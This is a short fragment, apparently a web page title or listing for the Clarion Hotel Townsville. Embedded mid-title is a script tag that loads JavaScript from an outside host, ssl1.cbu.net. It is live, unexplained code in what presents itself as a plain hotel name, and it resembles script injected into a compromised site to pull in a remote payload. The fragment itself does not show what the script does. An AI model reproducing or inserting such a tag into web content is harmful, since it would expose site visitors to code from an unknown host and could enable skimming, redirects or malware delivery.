 Clarion Hotel Townsville Hotel<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 2